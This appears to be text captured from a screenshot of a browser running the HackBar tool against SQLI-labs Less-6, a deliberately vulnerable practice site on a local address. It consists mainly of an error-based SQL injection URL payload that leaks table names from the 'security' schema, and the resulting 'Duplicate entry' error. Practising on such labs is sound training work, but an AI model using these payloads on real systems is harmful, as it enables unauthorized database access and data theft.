 Welcome Dhakkan
Duplicate entry 'users0' for key ''
SQLI DUMB SERIES-6
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.130/sqli/sqlilabs/Less-6/?id=1" union select null , count(*) , concat((select table_name from information_schema.tables where table_schema= 'security' limit 3,1),floor(rand()*2))as a from information_schema.tables group by a%23
Enable POST ADD HEADER